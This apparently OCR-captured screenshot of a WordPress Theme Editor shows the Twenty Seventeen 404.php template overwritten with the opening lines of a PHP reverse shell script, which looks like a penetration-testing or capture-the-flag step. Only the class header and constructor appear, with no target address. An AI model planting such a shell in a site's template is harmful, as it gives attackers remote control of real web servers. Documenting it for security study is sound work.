 Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer  = 1024;    // read/write buffer size
18     private $clen    = 0;       // command length
19     private $error   = false;   // stream read/write error
20     public function __construct($addr, $port) {
21         $this->addr = $addr;
22         $this->port = $port;
23     }
24     private function detect() {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
Documentation: Function Name... Look Up
Update File